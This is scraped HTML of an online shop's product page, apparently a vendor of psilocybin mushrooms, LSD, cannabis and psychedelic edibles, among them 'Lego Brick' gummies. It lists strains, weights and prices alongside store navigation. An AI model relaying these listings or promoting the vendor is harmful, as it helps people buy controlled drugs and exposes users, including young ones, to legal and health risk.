	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title"></h3>              
			<p class="stamped-review-content-body">ㅤ</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDgwNDc3NzU30' rel="nofollow" target='_top'>Wollongong Magic Mushrooms</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d80477757&amp;redirect_uri=https://stamped.io/shares?review_id=80477757" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=%E3%85%A4&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d80477757" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="80477757" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;1</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="80477757" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h5>Additional information</h5>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value"><p>3.5g, 7g, 14g, 28g</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-25705 status-publish first instock product_cat-mushrooms product_cat-strength-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/daddy-long-legs-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Daddy Long Legs Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Daddy Long Legs Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;99.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/daddy-long-legs-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25705" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25705" data-product_sku="" aria-label="Select options for &ldquo;Daddy Long Legs Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25705" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wollongong Magic Mushrooms" data-pys_list_name_productlist_id="related_products_wollongong-magic-mushrooms"></span></li>

        
            <li class="product type-product post-17448 status-publish instock product_cat-mushrooms product_cat-strength-above-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/golden-teachers-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golden Teachers Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/GOLDEN-TEACHERS.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Golden Teachers Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span><span class="screen-reader-text">Price range: &#36;25.00 through &#36;109.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/golden-teachers-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17448" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17448" data-product_sku="" aria-label="Select options for &ldquo;Golden Teachers Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17448" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wollongong Magic Mushrooms" data-pys_list_name_productlist_id="related_products_wollongong-magic-mushrooms"></span></li>

        
            <li class="product type-product post-17424 status-publish last instock product_cat-mushrooms product_cat-strength-above-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/b-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B+ Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/B-CUBENIS-1-1.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">B+ Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span><span class="screen-reader-text">Price range: &#36;25.00 through &#36;109.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/b-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17424" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17424" data-product_sku="" aria-label="Select options for &ldquo;B+ Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17424" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Wollongong Magic Mushrooms" data-pys_list_name_productlist_id="related_products_wollongong-magic-mushrooms"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LSD-25 (120µg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;449.99</span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="920 Psilocybin Drink Mix - Fruit Punch (2000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107 current-cat"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p17388-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/wollongong-magic-mushrooms/#wpcf7-f25663-p17388-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p17388-o1" /><input type="hidden" name="_wpcf7_container_post" value="17388" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
